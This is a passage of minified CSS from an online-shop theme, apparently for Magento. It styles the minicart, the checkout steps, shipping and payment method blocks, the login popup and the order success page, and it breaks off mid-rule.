.action.delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:11px;line-height:23px;color:#000;content:"\40";font-family:"athlete2";vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.header__item-dropdown-content .block-compare .product.actions .action.delete:hover:before{color:#fff}.header__item-dropdown-content .block-compare .product.actions .action.delete:active:before{color:#fff}.header__item-dropdown-content .block-compare .product.actions .action.delete:before{width:23px}.header__item-dropdown-content .block-compare .product.actions .action.delete:hover{background:#000000}.header__item-dropdown-content .block-compare .product.actions .action.delete:after{content:none}.block-minicart .block-content{position:relative}.block-minicart .block-content .dropdown-bottom-wrapper .actions{display:flex;justify-content:space-between;text-align:center;flex-flow:row;flex-wrap:wrap}.block-minicart .block-content .dropdown-bottom-wrapper .actions>.primary,.block-minicart .block-content .dropdown-bottom-wrapper .actions>.secondary{width:50%;width:calc(50% - 5px)}.block-minicart .block-content .dropdown-bottom-wrapper .actions>.primary>.action,.block-minicart .block-content .dropdown-bottom-wrapper .actions>.secondary>.action{width:100%;padding:15px}.block-minicart .block-content .dropdown-bottom-wrapper .actions>.primary{order:1}.block-minicart .block-content .dropdown-bottom-wrapper .actions .extra-actions{order:2;width:100%}.minicart--style-classic .block-minicart .message.success{margin-top:17px;padding:15px;padding-left:80px}.minicart--style-classic .block-minicart .message.success:before{width:60px;min-height:45px}.minicart--style-classic .block-minicart .message.success>*:first-child:before{left:22px;top:19px}.minicart--style-classic .block-minicart .message.success>*:first-child:after{left:27px;top:26px}.minicart-wrapper{position:relative;order:4}.ox-slideout .block-minicart,.minicart-wrapper .block-minicart{padding:25px 20px;display:none}.ox-slideout .block-minicart .block-title,.minicart-wrapper .block-minicart .block-title{display:none}.ox-slideout .block-minicart .product,.minicart-wrapper .block-minicart .product{position:relative}.ox-slideout .block-minicart .product .actions,.minicart-wrapper .block-minicart .product .actions{position:absolute;right:0;top:0}.ox-slideout .block-minicart .product .actions>.primary,.minicart-wrapper .block-minicart .product .actions>.primary,.ox-slideout .block-minicart .product .actions>.secondary,.minicart-wrapper .block-minicart .product .actions>.secondary{display:inline}.ox-slideout .block-minicart .action.close,.minicart-wrapper .block-minicart .action.close{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;height:40px;position:absolute;right:0;top:0;width:40px}.ox-slideout .block-minicart .action.close>span,.minicart-wrapper .block-minicart .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ox-slideout .block-minicart .action.close:before,.minicart-wrapper .block-minicart .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:32px;color:inherit;content:"\40";font-family:"athlete2";margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.ox-slideout .block-minicart .action.close:hover:before,.minicart-wrapper .block-minicart .action.close:hover:before{color:inherit}.ox-slideout .block-minicart .action.close:active:before,.minicart-wrapper .block-minicart .action.close:active:before{color:inherit}.ox-slideout .block-minicart .action.close:focus,.minicart-wrapper .block-minicart .action.close:focus,.ox-slideout .block-minicart .action.close:active,.minicart-wrapper .block-minicart .action.close:active{background:none;border:none}.ox-slideout .block-minicart .action.close:hover,.minicart-wrapper .block-minicart .action.close:hover{background:none;border:none}.ox-slideout .block-minicart .action.close.disabled,.minicart-wrapper .block-minicart .action.close.disabled,.ox-slideout .block-minicart .action.close[disabled],.minicart-wrapper .block-minicart .action.close[disabled],fieldset[disabled] .ox-slideout .block-minicart .action.close,fieldset[disabled] .minicart-wrapper .block-minicart .action.close{pointer-events:none;opacity:.5}.ox-slideout .block-minicart .action.showcart,.minicart-wrapper .block-minicart .action.showcart{white-space:nowrap}.ox-slideout .block-minicart .action.showcart .span,.minicart-wrapper .block-minicart .action.showcart .span{line-height:12px;display:inline-block}.ox-slideout .block-minicart .action.showcart .counter.qty,.minicart-wrapper .block-minicart .action.showcart .counter.qty{margin:0 0 0 11px;padding:0 0 0 11px;border-left:1px solid #000;border-left-color:rgba(0,0,0,0.21)}.ox-slideout .block-minicart .minicart-widgets,.minicart-wrapper .block-minicart .minicart-widgets{margin-top:15px}.header__content .minicart-wrapper .action.showcart{height:38px;line-height:38px}.minicart-btn--minimal .minicart-wrapper .action.showcart{padding:0}.minicart-btn--minimal .minicart-wrapper .action.showcart svg{margin:0}.minicart-btn--minimal .minicart-wrapper .action.showcart .text{display:none}.minicart-btn--minimal .minicart-wrapper .action.showcart span{min-width:7px;display:inline}.minicart-btn--minimal .minicart-wrapper .action.showcart span.qty{display:inline-block;border:none;padding:0 3px;margin:0;position:absolute;top:0;height:12px;min-width:12px;text-align:center;vertical-align:middle;right:0;background:#202020;color:#eaeaea;font-size:10px;font-weight:normal;font-family:Arial,sans-serif;letter-spacing:0;line-height:1.2}.minicart-wrapper{margin:0 0 0 10px;z-index:3}.minicart-wrapper .action.showcart{font-family:'Open Sans',Helvetica,Arial,sans-serif;min-width:38px;display:block;letter-spacing:-1px;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;justify-content:center;z-index:1001;color:#000000;height:35px;line-height:35px;padding:0 12px;background:#ffe51e;font-size:14px;font-weight:600;text-transform:uppercase;text-decoration:none}.minicart-wrapper .action.showcart.active{display:-ms-flexbox;display:-webkit-flex;display:flex}.minicart-wrapper .action.showcart span{display:none}.minicart-items-wrapper{border-left:0;border-right:0;overflow-x:auto}.minicart-items{margin:0;padding:0;list-style:none none}.minicart-items .product-item{display:block;padding-bottom:10px}.minicart-items .product-item>.product{background:#f5f5f5;padding:15px}.minicart-items .product-item .product-item-photo{margin:0}.minicart-items .product-item-pricing .label{display:inline-block;width:4.5rem}.minicart-items .price-minicart{margin-bottom:5px}.minicart-items .product>.product-item-photo,.minicart-items .product>.product-image-container{float:left}.minicart-items .product>.product-image-container .product-image-wrapper{height:inherit;width:inherit}.minicart-items .product .toggle{flex:0 0 100%;cursor:pointer;position:relative}.minicart-items .product .toggle>span{position:relative;display:inline-block;font-size:13px;text-transform:uppercase;background:transparent;padding:0 20px 0 5px;line-height:20px;font-weight:700;transition:all 600ms ease-in-out;margin-left:-5px}.minicart-items .product .toggle>span:before{content:'';display:block;position:absolute;top:6px;right:9px;background:#333333;width:2px;height:8px;transition:all 600ms ease-in-out}.minicart-items .product .toggle>span:after{content:'';display:block;position:absolute;top:9px;right:6px;background:#333333;width:8px;height:2px;transition:all 600ms ease-in-out}.minicart-items .product .toggle:hover>span{background:#000000;color:#ffffff;transition:all 10ms ease-in-out;transform:translateX(5px)}.minicart-items .product .toggle:hover>span:before,.minicart-items .product .toggle:hover>span:after{background:#ffffff;transition:all 10ms ease-in-out}.minicart-items .product.active>.toggle>span{transform:translateX(5px);background:#000000;color:#ffffff;transition:all 10ms ease-in-out}.minicart-items .product.active>.toggle>span:before,.minicart-items .product.active>.toggle>span:after{background:#ffffff;transition:all 10ms ease-in-out}.minicart-items .product.active>.toggle>span:before{content:none}.minicart-items .product-item .product-item-name{margin-left:-5px;max-width:100%;max-width:calc(100% - 23px)}.minicart-items .product-item .product-item-name strong,.minicart-items .product-item .product-item-name a{font-size:14px;font-weight:800}.minicart-items .product-item-details{margin-left:15px;position:relative;float:left;width:100%}.minicart-items .product-item-details .price{font-weight:700}.minicart-items .product-item-details .price-including-tax,.minicart-items .product-item-details .price-excluding-tax{margin:5px 0 0}.minicart-items .product-item-details .price-including-tax>span,.minicart-items .product-item-details .price-excluding-tax>span{display:flex}.minicart-items .product-item-details .weee[data-label]{font-size:1.1rem}.minicart-items .product-item-details .details-qty{display:flex;align-items:center;margin:5px 0 0}.minicart-items .product-item-details .details-qty label{display:none !important}.minicart-items .product-item-details>.product.options{flex-wrap:wrap}.minicart-items .product-item-details>.product.options .content{width:100%}.minicart-items .product.options .tooltip.toggle{display:inline-block;text-decoration:none}.minicart-items .product.options .tooltip.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-items .product.options .tooltip.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:inherit;content:'\e622';font-family:"athlete2";margin:-3px 0 0 7px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-items .product.options .tooltip.toggle .details{display:none}.minicart-items dl.product.options.list{margin-top:7px;margin-bottom:7px;display:flex;flex-wrap:wrap}.minicart-items dl.product.options.list dt{width:50%;font-size:13px;text-transform:uppercase;line-height:1}.minicart-items dl.product.options.list dd{font-weight:600;line-height:1;width:50%}.minicart-items .icon-minus{margin-left:-2px}.minicart-items .icon-minus,.minicart-items .icon-plus{width:16px;height:16px;cursor:pointer;display:inline-block;position:relative}.minicart-items .item-qty{margin-right:0;text-align:center;width:40px;height:23px;line-height:23px;padding:0;vertical-align:top;background:transparent;font-weight:800;border:none;padding-top:2px;border-bottom:2px solid transparent;transition:all .4s ease-in-out}.minicart-items .item-qty:hover,.minicart-items .item-qty:focus{border-bottom:2px solid #000;transition:all 10ms ease-in-out}.minicart-items .update-cart-item{font-size:12px;letter-spacing:-0.04em;vertical-align:top;padding:6px 6px 5px;line-height:1;margin-left:5px}.minicart-items .subtitle{display:none}.minicart-items .secondary{position:absolute;right:0;top:0}.minicart-items .action.edit{display:none}.minicart-items .action.delete{display:inline-block;text-decoration:none;background:transparent;padding:0}.minicart-items .action.delete>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-items .action.delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:11px;line-height:23px;color:#000;content:"\40";font-family:"athlete2";vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-items .action.delete:hover:before{color:#fff}.minicart-items .action.delete:active:before{color:#fff}.minicart-items .action.delete:before{font-weight:800;width:23px}.minicart-items .action.delete:hover{background:#000000}.minicart-items .action.delete:after{content:none}.inputs-style--underlined .minicart-items .item-qty{border-color:transparent}.cart.table-wrapper .message.notice,.minicart-items .message.notice{flex:0 0 100%;margin-bottom:10px;padding:10px;padding-left:60px}.cart.table-wrapper .message.notice:before,.minicart-items .message.notice:before{width:40px;height:100%;min-height:45px}.cart.table-wrapper .message.notice>*:first-child:after,.minicart-items .message.notice>*:first-child:after{left:19px;top:22px}.cart.table-wrapper .message.notice>*:first-child:before,.minicart-items .message.notice>*:first-child:before{top:16px;left:19px}.cart.table-wrapper .product-item,.minicart-items .product-item{flex-wrap:wrap}.cart.table-wrapper .product-item>.product,.minicart-items .product-item>.product{flex:0 0 100%}.block-minicart .extra-actions{margin-top:10px}.paypal-button-row.paypal-button-layout-vertical{margin-bottom:10px}.payment-method-braintree.payment-method .cvv{max-width:220px;position:relative}.payment-method-braintree.payment-method .cvv .field-tooltip{top:12px;right:30px}.payment-method-braintree.payment-method .hosted-control{box-sizing:content-box}.payment-method-braintree.payment-method .braintree-credit-card-selected{position:absolute;z-index:10;left:10px}.inputs-style--underlined .payment-method-braintree.payment-method .fieldset>.field .label,.inputs-style--underlined .payment-method-braintree.payment-method .fieldset>.fields>.field .label{margin-bottom:5px}.payment-method-braintree .hosted-control{box-sizing:content-box}#tooltip-label{display:none}body.multishipping-checkout-success,body.checkout-onepage-success{background:#f8f8f8}.checkout-index-index .page-main{max-width:100%}.multishipping-checkout-success .page-title-wrapper,.checkout-onepage-success .page-title-wrapper{max-width:500px;padding:0 40px;margin:0 auto;text-align:center;display:flex;flex-flow:column}.multishipping-checkout-success .page-title-wrapper .page-title,.checkout-onepage-success .page-title-wrapper .page-title{margin-bottom:40px;order:2}.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper,.checkout-onepage-success .page-title-wrapper .success-icon-wrapper{order:1;width:120px;height:120px;display:block;overflow:hidden;position:relative;left:50%;margin-left:-60px;margin-bottom:40px}.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper:before,.checkout-onepage-success .page-title-wrapper .success-icon-wrapper:before{content:'';position:absolute;display:block;background:#a4cf29;width:100%;height:100%;top:0;left:0;transform:scaleX(0);transform-origin:0;animation:transform-0-1 .5s;animation-delay:0.15s;animation-fill-mode:forwards;animation-timing-function:cubic-bezier(.68, -0.01, 0, 1.01)}.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper .success-icon,.checkout-onepage-success .page-title-wrapper .success-icon-wrapper .success-icon{width:100%;height:100%;display:block;position:absolute}.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper .success-icon:before,.checkout-onepage-success .page-title-wrapper .success-icon-wrapper .success-icon:before,.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper .success-icon:after,.checkout-onepage-success .page-title-wrapper .success-icon-wrapper .success-icon:after{content:'';display:inline-block;overflow:hidden;background:#ffffff;position:absolute;top:50%;left:50%;width:25px}.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper .success-icon:before,.checkout-onepage-success .page-title-wrapper .success-icon-wrapper .success-icon:before{height:6px;margin-top:-7px;margin-left:-20px;transform:rotate(45deg) scaleX(0);transform-origin:0;animation:checkboxleft .4s;animation-delay:0.8s;animation-fill-mode:forwards}.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper .success-icon:after,.checkout-onepage-success .page-title-wrapper .success-icon-wrapper .success-icon:after{width:37px;margin-left:-4px;margin-top:8px;height:6px;transform:rotate(-45deg) scaleX(0);transform-origin:0;animation:checkboxright .6s;animation-delay:1.2s;animation-fill-mode:forwards}.checkout-success-wrapper{max-width:500px;margin:0 auto;padding:55px;box-shadow:0px 15px 70px -8px rgba(0,0,0,0.11);background:#ffffff}.checkout-success-wrapper .multicheckout.success .your-order-is,.checkout-success-wrapper .checkout-success .your-order-is{font-weight:700;text-transform:uppercase}.checkout-success-wrapper .multicheckout.success .your-order-is .order-number,.checkout-success-wrapper .checkout-success .your-order-is .order-number{display:block;background:#f8f8f8;padding:10px 20px;margin-top:10px;font-weight:800;font-size:18px}.checkout-success-wrapper #registration{margin-top:30px;padding:30px;background:#f8f8f8}.checkout-success-wrapper #registration br{display:none}.checkout-index-index .page-main{padding:50px 50px 20px 50px}.checkout-container{margin:0 0 20px}.opc-wrapper{margin:0 0 20px}.opc-wrapper .opc-wrapper-boxed{padding:50px;padding-top:40px;box-shadow:0px 15px 70px -8px rgba(0,0,0,0.11);background:#ffffff;align-self:stretch;height:100%}.opc-wrapper .form fieldset legend.label{margin-bottom:10px;padding:0}.opc-wrapper .step-title{font-size:36px;margin-bottom:10px;margin-top:50px}.opc-wrapper .step-content{margin:0}.checkout-index-index .nav-sections,.checkout-index-index .nav-toggle{display:none}.checkout-index-index .logo{margin-left:0}.checkout-onepage-success .print{display:none}.opc-wrapper form.form-discount{max-width:100%;display:flex;width:100%}.opc-wrapper form.form-discount .payment-option-inner{width:100%;padding-right:20px}.minicart-btn__icon--hide:not(.minicart-btn--minimal) .opc-estimated-wrapper .action.showcart svg{display:block}.opc-estimated-wrapper{margin:0 0 40px 0}.opc-estimated-wrapper .estimated-block{font-size:20px;font-weight:700;float:left;text-transform:uppercase;line-height:1}.opc-estimated-wrapper .estimated-block .estimated-label{display:block}.opc-estimated-wrapper .estimated-block .estimated-price{font-size:36px}.opc-estimated-wrapper .minicart-wrapper .action.showcart{float:right;padding:0 22px;height:47px}.opc-estimated-wrapper .minicart-wrapper .action.showcart svg{margin-right:0px}.opc-estimated-wrapper .minicart-wrapper .action.showcart:before{color:#fff}.opc-estimated-wrapper .minicart-wrapper .action.showcart:hover:before{color:#000}.opc-progress-bar{margin:0 0 0;counter-reset:i;font-size:0;position:relative;width:100%}.opc-progress-bar-item{margin:0 0 50px;display:inline-block;position:relative;text-align:center;vertical-align:top;width:50%;background:transparent;height:50px}.opc-progress-bar-item>span{display:flex;align-items:center;word-wrap:break-word;position:relative;z-index:2;color:#000;font-weight:700;line-height:1;font-size:1.6rem;height:100%;opacity:0.4;text-align:left;padding-left:60px;text-transform:uppercase;letter-spacing:-0.03em}.opc-progress-bar-item>span:before{content:'2.';content:counter(i);counter-increment:i;position:absolute;left:24px;top:50%;transform:translateY(-50%)}.opc-progress-bar-item:before{content:'';background:#f5f5f5;display:block;width:100%;height:4px;position:absolute;left:0;bottom:0;transform:scaleX(0);transform-origin:0;animation:transform-0-1 .9s;animation-delay:0.5s;animation-fill-mode:forwards;animation-timing-function:cubic-bezier(.57, .39, 0, 1)}.opc-progress-bar-item._active:before{background:#ffe51e}.opc-progress-bar-item._active,.opc-progress-bar-item._complete{cursor:pointer}.opc-progress-bar-item._active>span,.opc-progress-bar-item._complete>span{opacity:1}.opc-progress-bar-item._active>span:before,.opc-progress-bar-item._complete>span:before{content:'';display:inline-block;overflow:hidden;background:#000000;position:absolute;left:22px;top:50%;width:10px;height:3px;margin-top:-1px;transform:rotate(45deg) scaleX(0);transform-origin:0;animation:checkboxleft .2s;animation-delay:1.1s;animation-fill-mode:forwards}.opc-progress-bar-item._active>span:after,.opc-progress-bar-item._complete>span:after{content:'';display:inline-block;overflow:hidden;background:#000000;position:absolute;left:27px;top:50%;margin-top:6px;width:15px;height:3px;transform:rotate(-45deg) scaleX(0);transform-origin:0;animation:checkboxright .2s;animation-delay:1.3s;animation-fill-mode:forwards}.field.choice .field-tooltip{display:inline-block;margin-left:0;position:relative;top:-3px}.field.choice .field-tooltip-action{line-height:18px}.field._error .control input,.field._error .control select,.field._error .control textarea{border-color:#f00}.checkout-index-index .modal-popup .modal-footer .action-save-address,.checkout-index-index .modal-popup .modal-footer .action-hide-popup{width:100%;margin-bottom:10px}.field-tooltip .field-tooltip-action>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.field-tooltip{cursor:pointer;position:absolute;right:0;top:6px}.field-tooltip._active{z-index:100}.field-tooltip._active .field-tooltip-content{display:block}.field-tooltip._active .field-tooltip-action:before{color:#fff;background-color:#000}.field-tooltip .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.field-tooltip .field-tooltip-action{display:inline-block;text-decoration:none}.field-tooltip .field-tooltip-action:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:19px;color:#000;content:'?';font-family:'Open Sans',Helvetica,Arial,sans-serif;display:inline-block;font-weight:800;border:2px solid #000;overflow:hidden;width:24px;height:24px;speak:none;text-align:center;transition:all .2s ease}.field-tooltip .field-tooltip-action:hover:before{background-color:#000;color:#fff}._keyfocus .field-tooltip .field-tooltip-action:focus{z-index:100}._keyfocus .field-tooltip .field-tooltip-action:focus+.field-tooltip-content{display:block}._keyfocus .field-tooltip .field-tooltip-action:focus:before{color:#fff;background-color:#000}.field-tooltip .field-tooltip-content{color:#ffffff;background:#202020;border:0 solid #999;border-radius:0;font-size:14px;padding:12px;width:270px;display:none;left:38px;position:absolute;text-transform:none;top:-9px;word-wrap:break-word;z-index:2}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;border-right-color:#202020;left:-20px;top:12px;content:'';display:block;position:absolute;z-index:3}.field-tooltip .field-tooltip-content:before{border-right-color:#202020}.field-tooltip .field-tooltip-content:after{border-right-color:#202020;width:1px;z-index:4}@media only screen and (max-width:1025px){.field-tooltip .field-tooltip-content{left:auto;right:-10px;top:40px}.field-tooltip .field-tooltip-content::before,.field-tooltip .field-tooltip-content::after{border:10px solid transparent;height:0;left:auto;margin-top:-21px;right:10px;top:0;width:0}.field-tooltip .field-tooltip-content::before{border-bottom-color:#999}.field-tooltip .field-tooltip-content::after{border-bottom-color:#202020;top:1px}}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{margin-top:28px;margin-bottom:20px}.opc-wrapper .form-login .fieldset .note,.opc-wrapper .form-shipping-address .fieldset .note{font-size:14px;margin-top:7px;margin-left:-5px}.opc-wrapper .form-login .actions-toolbar{display:flex;align-items:center;justify-content:space-between;flex-flow:wrap}.opc-wrapper .form-login .actions-toolbar .secondary a.action{background:none;color:#000;padding:5px 7px;font-size:12px;margin-bottom:10px;margin-top:10px}.opc-wrapper .shipping-address-items{font-size:0}.opc-wrapper .shipping-address-item{border:2px solid transparent;line-height:30px;margin:0 0 20px;padding:20px 35px 20px 20px;transition:.3s border-color;width:50%;display:inline-block;font-size:14px;position:relative;vertical-align:top;word-wrap:break-word}.opc-wrapper .shipping-address-item.selected-item{border-color:#000}.opc-wrapper .shipping-address-item.selected-item:after{background:#000;color:#fff;content:'\2e';font-family:'Athlete2';height:27px;width:29px;font-size:12px;line-height:21px;padding-top:2px;position:absolute;right:0;text-align:center;top:0}.opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item{visibility:hidden}.opc-wrapper .action-show-popup{margin:0 0 20px}.opc-wrapper .action-show-popup>span:before{content:'+';padding-right:5px}.opc-wrapper .action-select-shipping-item{float:none;margin:20px 0 0}.opc-wrapper .edit-address-link{display:block;float:left;margin:20px 5px 0 0}.checkout-shipping-method .step-title{margin-bottom:30px}.checkout-shipping-method .no-quotes-block{margin:20px 0}.methods-shipping .actions-toolbar .action.primary{margin:35px 0 0;width:100%}.table-checkout-shipping-method thead th{display:none}.table-checkout-shipping-method tbody td{margin-top:3px;padding-bottom:20px;padding-top:20px;font-weight:700;background:#f8f8f8}.table-checkout-shipping-method tbody td:first-child{padding-left:28px;width:20px;max-width:68px}.table-checkout-shipping-method tbody td.col-error{width:100%;max-width:100%}.table-checkout-shipping-method tbody td.col-error .message.error{margin:15px 0}.table-checkout-shipping-method tbody tr.row{margin:0}.table-checkout-shipping-method tbody tr:first-child td{margin-top:0}.table-checkout-shipping-method tbody .row-error td{margin-top:none;padding-bottom:0;padding-top:0}.checkout-shipping-method{position:relative}.shipping-policy-block.field-tooltip{top:12px}.shipping-policy-block.field-tooltip .field-tooltip-action{color:#000;cursor:pointer}.shipping-policy-block.field-tooltip .field-tooltip-action:before{display:none}.shipping-policy-block.field-tooltip .field-tooltip-content{width:420px;top:30px}.opc-block-shipping-information{padding:0}.opc-block-shipping-information .shipping-information{padding:35px 0 0 0;border-top:1px solid #d1d1d1}.opc-block-shipping-information .shipping-information-title{margin-bottom:10px;margin-top:0;position:relative}.opc-block-shipping-information .shipping-information-title .action-edit{color:#fff;background:#000;padding:8px 12px;top:0;margin:0;position:absolute;right:0}.opc-block-shipping-information .shipping-information-title .action-edit:after{background-color:#ffe51e}.opc-block-shipping-information .shipping-information-title .action-edit:hover{color:#000}.opc-block-shipping-information .shipping-information-title .action-edit:hover:after{transform:scaleX(1)}.opc-block-shipping-information .shipping-information-content{line-height:27px}.opc-block-shipping-information .shipping-information-content .actions-toolbar{margin-left:0}.opc-block-shipping-information .ship-to,.opc-block-shipping-information .ship-via{margin:0 0 35px}.opc-block-summary{background:transparent;padding:0}.opc-block-summary>.title{font-size:3.6rem;margin-bottom:30px;margin-top:5px}.opc-block-summary .message.success:before{width:100%;z-index:-1;padding-left:20px;text-align:center}.opc-block-summary .table-totals{margin-bottom:30px}.opc-block-summary .mark .value{color:#999;display:block}.opc-block-summary .discount.coupon{display:none}.opc-block-summary .grand.incl+.grand.excl .mark,.opc-block-summary .grand.incl+.grand.excl .amount{border-top:0;font-size:1.4rem;padding-top:0}.opc-block-summary .grand.incl+.grand.excl .mark strong,.opc-block-summary .grand.incl+.grand.excl .amount strong{font-weight:400}.opc-block-summary .not-calculated{font-style:italic}.opc-block-summary .items-in-cart .product{position:relative}.opc-block-summary .minicart-items-wrapper{margin:0;border:0}.column.main .opc-block-summary .product-item{margin:0;background:none;padding:0;padding-bottom:30px}.opc-block-summary .product-item{padding:20px 0}.opc-block-summary .product-item .product{display:flex;width:100%}.opc-block-summary .product-item .product-item-inner{display:table;margin:0 0 0;width:100%}.opc-block-summary .product-item dl.item-options{margin-top:7px;margin-bottom:7px;display:flex;flex-wrap:wrap;width:100%}.opc-block-summary .product-item dl.item-options dt{width:50%;font-size:13px;text-transform:uppercase;line-height:1}.opc-block-summary .product-item dl.item-options dd{font-weight:600;line-height:1;width:50%}.opc-block-summary .product-item .product-item-details>.product.options{margin-top:7px}.opc-block-summary .product-item .product-item-details .product.options{flex-wrap:wrap;margin-top:10px}.opc-block-summary .product-item .product-item-details .product.options .field.configurable{margin:10px 0}.opc-block-summary .product-item .product-item-details .price-excluding-tax{margin:0}.opc-block-summary .product-item .product-item-details .price-excluding-tax>span{display:block}.opc-block-summary .product-item .details-qty{font-weight:700}.opc-block-summary .product-item .details-qty .label{word-break:initial}.opc-block-summary .product-item .product-item-name-block{display:table-cell;padding-right:5px;text-align:left}.opc-block-summary .product-item .product-item-name{margin-left:0;max-width:100%}.opc-block-summary .product-item .subtotal{vertical-align:top;display:table-cell;text-align:right}.opc-block-summary .product-item .price-including-tax+.price-excluding-tax{margin:0}.opc-block-summary .product-item .price-including-tax+.price-excluding-tax .price{font-size:1rem}.opc-block-summary .actions-toolbar{position:relative;z-index:1}.opc-block-summary .actions-toolbar .secondary{border-top:1px solid #d1d1d1;display:block;float:none;margin:-1px 0 0;padding:15px 0 0;text-align:left}.opc-block-summary .actions-toolbar .secondary .action{margin:0}.popup-authentication.modal-popup .modal-header{background:none;padding:0;position:absolute;right:0px;top:0;z-index:2}.popup-authentication.modal-popup .modal-content{padding:0}.popup-authentication.modal-popup .block-authentication .block[class]{padding:55px}.authentication-dropdown{box-sizing:border-box}.authentication-dropdown .modal-inner-wrap{padding:55px}.authentication-dropdown.modal-custom .action-close{margin:0}.authentication-wrapper{position:absolute;top:11px;z-index:2;right:15px}._has-auth-shown .authentication-wrapper{z-index:900}.block-authentication{display:flex;flex-flow:column}.block-authentication .block-title{border-bottom:0;margin-bottom:25px}.block-authentication .block-title strong{font-size:3rem}.block-authentication .actions-toolbar{display:flex;align-items:center;justify-content:center;flex-flow:wrap}.block-authentication .actions-toolbar>.primary .action{padding:18px 27px;min-width:150px}.block-authentication .actions-toolbar>.secondary>a.action{background:none;color:#000;padding:5px 7px;font-size:12px;margin-bottom:10px;margin-top:10px}.block-authentication .block-new-customer{background:#f8f8f8;order:2}.block-authentication .block[class]{margin:0}.block-authentication .block[class] ul{list-style:square;padding-left:20px;list-style-position:inside}.block-authentication .block[class] .field .control,.block-authentication .block[class] .field .label{float:none;width:auto}.block-authentication .block[class].block-new-customer{position:relative}.block-authentication .block[class].block-new-customer:before{height:44px;line-height:42px;margin:-23px 0 0 -22px;min-width:44px;background:#000;border:none;border-radius:0;box-sizing:border-box;color:#fff;font-weight:800;content:attr(data-label);display:inline-block;left:50%;letter-spacing:normal;padding:0 .2rem;position:absolute;text-align:center;text-transform:uppercase;top:0}.action.action-edit-address{color:#fff;background:#000;padding:8px 12px;margin-top:20px}.action.action-edit-address:after{background-color:#ffe51e}.action.action-edit-address:hover{color:#000}.action.action-edit-address:hover:after{transform:scaleX(1)}.checkout-payment-method .step-title{border-bottom:0;margin-bottom:0}.checkout-payment-method .payment-method:first-child .payment-method-title{border-top:0}.checkout-payment-method .payment-method._active .payment-method-content{display:block}.checkout-payment-method .payment-method+.payment-method .payment-method-title{border-top:1px solid #ccc}.checkout-payment-method .payment-method-content>.actions-toolbar>.primary .action.primary{width:100%;margin-bottom:20px}.checkout-payment-method .payment-method-title{padding:20px 0;margin:0;font-weight:800;text-transform:uppercase;font-size:16px}.checkout-payment-method .payment-method-title .payment-icon{display:inline-block;margin-right:5px;vertical-align:middle}.checkout-payment-method .payment-method-title .action-help{display:inline-block;margin-left:5px}.checkout-payment-method .payment-method-content{display:none}.checkout-payment-method .payment-method-content .fieldset:not(:last-child){margin:0 0 20px}.checkout-payment-method .payment-group+.payment-group .step-title{margin:20px 0 0}.checkout-payment-method .field-select-billing,.checkout-payment-method .billing-address-form{max-width:100%}.checkout-payment-method .checkout-billing-address{margin:0 0 40px}.checkout-payment-method .checkout-billing-address .choice{margin-bottom:15px;font-weight:700}.checkout-payment-method .checkout-billing-address .primary .action-update{margin-right:0}.checkout-payment-method .checkout-billing-address .billing-address-details{line-height:27px;padding:0 0 0 23px}.checkout-payment-method .payment-method-note+.checkout-billing-address{margin-top:20px}.checkout-payment-method .payment-method-iframe{background-color:transparent;display:none;width:100%}.checkout-payment-method .no-payments-block{margin:20px 0}.checkout-payment-method .payment-option._active .payment-option-title:after{content:'\74'}.checkout-payment-method .payment-option._collapsible .payment-option-title{cursor:pointer}.checkout-payment-method .payment-option._collapsible .payment-option-content{display:none}.checkout-payment-method .payment-option-title{cursor:pointer;font-weight:700;display:block;text-decoration:none;margin-bottom:0;overflow:hidden;padding:30px 30px 30px 0;position:relative}.checkout-payment-method .payment-option-title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:24px;color:#000;content:'\75';font-family:'Athlete2';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.checkout-payment-method .payment-option-title:hover:after{color:#fff}.checkout-payment-method .payment-option-title span{font-size:1.8rem;text-transform:uppercase;letter-spacing:-0.03em;font-weight:800}.checkout-payment-method .payment-option-title:after{position:absolute;right:0;top:28px;width:24px;height:24px;-webkit-transition:all 600ms ease-in-out;-moz-transition:all 600ms ease-in-out;-o-transition:all 600ms ease-in-out;transition:all 600ms ease-in-out}.checkout-payment-method .payment-option-title:hover:after{-webkit-transition:all 10ms ease-in-out;-moz-transition:all 10ms ease-in-out;-o-transition:all 10ms ease-in-out;transition:all 10ms ease-in-out;background:#000}.checkout-payment-method 